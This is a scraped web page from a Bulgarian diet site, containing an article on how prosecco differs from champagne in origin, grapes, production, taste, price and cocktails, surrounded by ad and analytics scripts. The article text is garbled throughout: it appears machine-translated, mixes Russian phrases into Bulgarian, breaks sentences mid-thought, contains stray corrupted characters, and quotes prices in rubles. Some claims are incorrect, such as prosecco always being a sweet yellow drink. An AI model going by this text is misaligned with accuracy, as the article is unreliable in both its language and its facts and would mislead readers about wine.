            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3570 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://bg.bladeil.com/"><img src="https://bg.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Как да отслабнете: диета, хранене и спорт"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-46459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46459"><a href="//bg.bladeil.com/">Home</a></li>
<li id="menu-item-48154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48154"><a href="https://bg.bladeil.com/category/detsa">Деца</a></li>
<li id="menu-item-48155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48155"><a href="https://bg.bladeil.com/category/dieti">Диети</a></li>
<li id="menu-item-48156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48156"><a href="https://bg.bladeil.com/category/zhivot">Живот</a></li>
<li id="menu-item-48157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48157"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a></li>
<li id="menu-item-48158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48158"><a href="https://bg.bladeil.com/category/kosa">Коса</a></li>
<li id="menu-item-48159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48159"><a href="https://bg.bladeil.com/category/krasota">Красота</a></li>
<li id="menu-item-48160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48160"><a href="https://bg.bladeil.com/category/moda">Мода</a></li>
<li id="menu-item-48161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48161"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a></li>
<li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://bg.bladeil.com/">Home</a></span></span></div>
			
<article id="post-3570" class="post-3570 post type-post status-publish format-standard has-post-thumbnail hentry category-dieti">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Каква е разликата между просеко и шампанско? морфологичен разборпенливо вино</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://bg.bladeil.com/category/dieti" itemprop="articleSection">Диети</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="6083" data-rejected-blocks="33" data-accepted-blocks="39"></span><nav>
<ul>
<li>произход</li>
<li>Гроздови сортове</li>
<li>Метод на производство</li>
<li>Вкус и аромат</li>
<li>мехурчета</li>
<li>цена</li>
<li>Искрящи коктейли</li>
<li>Просеко или шампанско &#8211; какво да изберем</li>
</ul>
</nav>
<p><img src=
"/wp-content/uploads/images/chem_prosekko_otlichaetsya_ot_shampanskogo_razbor_igristih_vin_zm.jpg"
alt=
"Каква е разликата между просеко и шампанско? морфологичен разбор пенливо вино"></p>
<p><em><strong>Пенливите вина отдавна са знак за аристокрация и<br />
красив живот. И въпреки че видовете пенливи напитки доста,<br />
Класическото шампанско стана най-популярното в целия свят.<br />
по-модерен през последните години prosecco. Когато външна прилика между<br />
напитки има огромни различия.</strong></em></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<h2><span id="i">произход</span></h2>
<p>Родина пенливо вино очевидна из их названия. шампанско<br />
нарича само вино, произведено в провинция Шампан, че по време на<br />
Франция, докато Просеко идва от едноименната долина<br />
италианските региони Венето и Фриули-Венеция Джулия.</p>
<blockquote>
<p><strong>Съгласно законите на Европейския съюз, наречен шампанско или<br />
Просеко могат да се произвеждат само вина<br />
региони.</strong></p>
</blockquote>
<h2><span id="i-2">Гроздови сортове</span></h2>
<p>За производството на смес от шампанско се използват няколко<br />
сортове грозде &#8211; обикновено те са chardone, пино ноар и пиномени.<br />
Просеко е направен само от един сорт грозде &#8211;<br />
Glera. Този сорт е получил името си едва през 2009 г. и преди това<br />
това се нарича, като вино &#8211; &#8220;просеко&#8221;.</p>
<blockquote>
<p><strong>В зависимост от сместа, виното от шампанското също може да бъде<br />
бяло, розово и червено. Просеко &#8211; винаги само<br />
сладко жълто питие.</strong></p>
</blockquote>
<h2><span id="i-3">Метод на производство</span></h2>
<p>Традиционният метод за производство на шампанско е „champenois“,<br />
включва няколко етапа на ферментация и труден многогодишен<br />
процесът на приготвяне на бутилирана напитка.</p>
<p>Първо, виното се ферментира в дъбови бъчви (първична ферментация),<br />
след това с нова партида дрожди продължава да ферментира в<br />
бутилки.</p>
<p>Бутилките за вино редовно се въртят под различни ъгли<br />
равномерна загуба на утайки от дрожди. Този процес не продължава.<br />
по-малко от 15 месеца, а добрите винопроизводители &#8211; от 2 години. В края<br />
ферментиращият винопроизводител замръзва врата на бутилката и извлича леда<br />
корк с излишък от седименти.</p>
<blockquote>
<p><strong>Champenois &#8211; най-скъпият метод на производство<br />
пенливо вино.</strong></p>
</blockquote>
<p>Просеко обикновено се произвежда по метода Шарма-Мартиноти<br />
�Метод &#8220;Танк&#8221;, който предава същността на процеса.</p>
<p>Както в случая с шампанското, след началния етап на ферментация<br />
�&#8221;Тихо&#8221; вино добави дрожди и захар, за да узреят мехурчета, но<br />
в същото време не се бутилира, а се оставя в същото вино<br />
резервоари. Вместо 15 месеца, вторичната ферментация продължава само<br />
няколко дни след което стоманеният резервоар рязко се охлажда, мъртвите<br />
дрождите се филтрират &#8211; и готово, proseco е готов!</p>
<blockquote>
<p><strong>При този метод виното е по-малко в контакт с дрожди,<br />
запазвайки свежестта на вкуса и аромата, освен това е значително по-евтино<br />
класически шамони.</strong></p>
</blockquote>
<p>Така шампанското вино е по-сложно и<br />
�&#8221;Стареене&#8221;, докато вкусът на просеко остава по-ярък и<br />
лесно.</p>
<h2><span id="i-4">Вкус и аромат</span></h2>
<p>Вкусът на шампанското зависи не само от реколтата, но и от стареенето в нея<br />
процес на производство и може да се променя с времето.</p>
<p>Характерният аромат на &#8220;brioche&#8221;, напомнящ за препечен хляб,<br />
постигнато благодарение на разпадането на утайките от дрожди след две години<br />
бутилки с извадки. Това е минималният период за brut и за<br />
Периодът на отлежаване на виното е увеличен до 36 месеца.</p>
<blockquote>
<p><strong>Класическото шампанско има много аспекти.<br />
с вкус с богати нотки на бадем, череша и праскова,<br />
объединенных общим ароматом хлебных тостов</strong>.</p>
</blockquote>
<p>В Prosecco има напълно различен характер &#8211; лек и светъл.<br />
пият блещукащи нотки от круша и цитрус, свежи цветя и<br />
кайсии. Вместо игры вторичных ароматов в просекко&nbsp;нарочито<br />
оригиналните вкусове са подчертани, което прави тази искряща напитка<br />
лесни за пиене и разбираеми, не само за опитни дегустатори.</p>
<h2><span id="i-5">мехурчета</span></h2>
<p>Поради разликата в технологията на производство на бутилираното налягане<br />
класическото шампанско почти двойно повече от италианското<br />
така, че френското пенливост е по-„искрящо“.</p>
<blockquote>
<p><strong>Разпознатата пяна за шампанско от Просеко ще бъде повече<br />
леки и незабележими, въпреки че перлените мехурчета в стъклото ще<br />
окован по същия начин, както при шампанското.</strong></p>
</blockquote>
<p>Освен това, Просеко изобщо не може да съдържа мехурчета.<br />
&#8211; така нареченото &#8220;тихо вино&#8221; е доста рядко, защото<br />
извън Италия е почти невъзможно да се намери.</p>
<h2><span id="i-6">цена</span></h2>
<p>През последните години prosecco спечели значителна част от магазина<br />
рафтове. През 2018 г. цената му започва от 600 рубли. добре<br />
Прилична бутилка Prosecco от региона на Тревизо може да бъде закупена в<br />
Диапазон от 1500 рубли.</p>
<blockquote>
<p><strong>Шампанското е много по-скъпо &#8211; базовата бутилка<br />
ще струва три пъти по-скъпо от просеко.</strong></p>
</blockquote>
<p>Това се дължи както на производството, така и на признаването<br />
марка на отделни винени къщи. Цената на бутилка от това<br />
Шампанското започва от 3000 рубли и повече. Класически Брут Моет<br />
могат да бъдат закупени за 4000 рубли.</p>
<h2><span id="i-7">Искрящи коктейли</span></h2>
<p>Игристые вина <strong>прекрасно сочетаются с фруктовыми<br />
сиропами</strong>, поэтому существует огромное количество рецептов<br />
както на базата на шампанско, така и с просеко. Струва си да опитате<br />
класически коктейли, предназначени за специфични видове вино.</p>
<p><strong>Беллини</strong> — классический итальянский коктейль из<br />
бяла праскова и. \ t Просеко. Една част от пюре от праскови<br />
разбърква се с три парчета просеко и лед, разклаща се, докато се получи гладко<br />
състояния в шейкъра и напрежение в чаши. Този коктейл е чест<br />
гост на италиански партита.</p>
<p><strong>French 75</strong> – коктейль, изобретенный в начале XX<br />
век, наричани просто &#8220;чаша шампанско&#8221;. че<br />
направете френски коктейл, смесете една част<br />
лимонов сок с две части джин и няколко капки<br />
захарен сироп. Получената смес трябва да се излее в тясна чаша и<br />
добавете същото количество шампанско.</p>
<h2><span id="__8211">Просеко или шампанско &#8211; какво да изберем</span></h2>
<p>Невъзможно е обективно да се сравни шампанското и просеко, защото<br />
И в двата случая има огромен брой вкусови профили<br />
напитки. че определить, какой напиток выбрать именно для себя,<br />
обърнете внимание на общите правила.</p>
<blockquote>
<p><strong>Шампанско &#8211; по-дълбоко питие, което се отваря от<br />
плодови нотки към миризмите на сладкиши, масло и ядки.</strong></p>
</blockquote>
<p>Докато просеко обикновено има лека мая<br />
тонове, но в същото време остава не по-малко обемно, преливащо от<br />
флорални и плодови аромати към миризмата на свежо сено. И двете напитки<br />
станете достойни за аперитиви или придружете вечерята с риба, бяла<br />
месо, паста или сирена.</p>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fbg.bladeil.com%2Fkakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbg.bladeil.com%2Fkakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%B0+%D0%B5+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D0%BA%D0%B0%D1%82%D0%B0+%D0%BC%D0%B5%D0%B6%D0%B4%D1%83+%D0%BF%D1%80%D0%BE%D1%81%D0%B5%D0%BA%D0%BE+%D0%B8+%D1%88%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%3F+%D0%BC%D0%BE%D1%80%D1%84%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D0%BD+%D1%80%D0%B0%D0%B7%D0%B1%D0%BE%D1%80%D0%BF%D0%B5%D0%BD%D0%BB%D0%B8%D0%B2%D0%BE+%D0%B2%D0%B8%D0%BD%D0%BE&url=https%3A%2F%2Fbg.bladeil.com%2Fkakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbg.bladeil.com%2Fkakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fbg.bladeil.com%2Fkakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%B0+%D0%B5+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D0%BA%D0%B0%D1%82%D0%B0+%D0%BC%D0%B5%D0%B6%D0%B4%D1%83+%D0%BF%D1%80%D0%BE%D1%81%D0%B5%D0%BA%D0%BE+%D0%B8+%D1%88%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%3F+%D0%BC%D0%BE%D1%80%D1%84%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D0%BD+%D1%80%D0%B0%D0%B7%D0%B1%D0%BE%D1%80%D0%BF%D0%B5%D0%BD%D0%BB%D0%B8%D0%B2%D0%BE+%D0%B2%D0%B8%D0%BD%D0%BE%20https%3A%2F%2Fbg.bladeil.com%2Fkakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%B0+%D0%B5+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D0%BA%D0%B0%D1%82%D0%B0+%D0%BC%D0%B5%D0%B6%D0%B4%D1%83+%D0%BF%D1%80%D0%BE%D1%81%D0%B5%D0%BA%D0%BE+%D0%B8+%D1%88%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%3F+%D0%BC%D0%BE%D1%80%D1%84%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D0%BD+%D1%80%D0%B0%D0%B7%D0%B1%D0%BE%D1%80%D0%BF%D0%B5%D0%BD%D0%BB%D0%B8%D0%B2%D0%BE+%D0%B2%D0%B8%D0%BD%D0%BE%20https%3A%2F%2Fbg.bladeil.com%2Fkakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fbg.bladeil.com%2Fkakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html&text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%B0+%D0%B5+%D1%80%D0%B0%D0%B7%D0%BB%D0%B8%D0%BA%D0%B0%D1%82%D0%B0+%D0%BC%D0%B5%D0%B6%D0%B4%D1%83+%D0%BF%D1%80%D0%BE%D1%81%D0%B5%D0%BA%D0%BE+%D0%B8+%D1%88%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%3F+%D0%BC%D0%BE%D1%80%D1%84%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D0%BD+%D1%80%D0%B0%D0%B7%D0%B1%D0%BE%D1%80%D0%BF%D0%B5%D0%BD%D0%BB%D0%B8%D0%B2%D0%BE+%D0%B2%D0%B8%D0%BD%D0%BE"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-7590" class="post-card post-7590 post type-post status-publish format-standard has-post-thumbnail hentry category-dieti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/dieta-za-mastopatiya-fibrozna-kista.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/dieta_pri_mastopatii_fibrozno_kistoznoj_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Диети</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/dieta-za-mastopatiya-fibrozna-kista.html" rel="bookmark" itemprop="url"><span itemprop="headline">Диета за мастопатия фиброзна киста</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Същността на диетата при мастопатията 1.1 Разрешени продукти 1.2. Кои продукти са забранени	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/dieta-za-mastopatiya-fibrozna-kista.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:54:07+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7589" class="post-card post-7589 post type-post status-publish format-standard has-post-thumbnail hentry category-dieti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/dieta-za-uvelichavane-na-tegloto-za-zhenite-i-mzhete.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/dieta_dlya_nabora_vesa_dlya_zhenshin_i_muzhchin_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Диети</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/dieta-za-uvelichavane-na-tegloto-za-zhenite-i-mzhete.html" rel="bookmark" itemprop="url"><span itemprop="headline">Диета за увеличаване на теглото за жените и мъжете</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Основи на храненето за увеличаване на теглото 2 Диети за жени да наддават	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/dieta-za-uvelichavane-na-tegloto-za-zhenite-i-mzhete.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:53:43+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7587" class="post-card post-7587 post type-post status-publish format-standard has-post-thumbnail hentry category-dieti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/dieta-s-menopauza-za-otslabvane-menyu-otden.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/dieta_pri_klimakse_dlya_snizheniya_vesa_menyu_po_dnyam_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Диети</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/dieta-s-menopauza-za-otslabvane-menyu-otden.html" rel="bookmark" itemprop="url"><span itemprop="headline">Диета с менопауза за отслабване: меню отден</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Каква диета трябва да се следва по време на менопаузата, за да не	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/dieta-s-menopauza-za-otslabvane-menyu-otden.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:53:31+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7586" class="post-card post-7586 post type-post status-publish format-standard has-post-thumbnail hentry category-dieti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/dieta-za-belodrobna-tuberkuloza-pri-vzrastni-idetsa.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/dieta_pri_tuberkuleze_legkih_u_vzroslih_i_detej_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Диети</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/dieta-za-belodrobna-tuberkuloza-pri-vzrastni-idetsa.html" rel="bookmark" itemprop="url"><span itemprop="headline">Диета за белодробна туберкулоза при възрастни идеца</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Каква диета се предписва за белодробна туберкулоза? 2 Същността на диетата за белодробна	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/dieta-za-belodrobna-tuberkuloza-pri-vzrastni-idetsa.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:53:25+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7585" class="post-card post-7585 post type-post status-publish format-standard has-post-thumbnail hentry category-dieti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/nezhna-dieta-za-stomashno-chrevni-zabolyavaniya.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/shadyashaya_dieta_pri_zabolevaniyah_zhkt_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Диети</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/nezhna-dieta-za-stomashno-chrevni-zabolyavaniya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Нежна диета за стомашно-чревни заболявания</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Същността на щадящата диета 1.1 Кога е предписана нежна диета? 2 Характеристики на	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/nezhna-dieta-za-stomashno-chrevni-zabolyavaniya.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:53:17+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-7584" class="post-card post-7584 post type-post status-publish format-standard has-post-thumbnail hentry category-dieti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/dieta-s-pms-moga-da-dieta-predimesechno.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/dieta_pri_pms_mozhno_li_sidet_na_diete_pered_mesyachnimi_dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Диети</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/dieta-s-pms-moga-da-dieta-predimesechno.html" rel="bookmark" itemprop="url"><span itemprop="headline">Диета с PMS &#8211; мога да диета предимесечно?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		1 Диета преди менструация &#8211; особености на спазването 1.1 Как се спазва режимът &#8211;	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/dieta-s-pms-moga-da-dieta-predimesechno.html"/>
	<meta itemprop="dateModified" content="2019-03-12"/>
	<meta itemprop="datePublished" content="2019-03-12T18:52:37+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html"/>
<meta itemprop="dateModified" content="2019-02-26"/>
<meta itemprop="datePublished" content="2019-02-26T18:19:19+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kakva-e-razlikata-mezhdu-proseko-i-shampansko-morfologichen-razborpenlivo-vino.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://bg.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
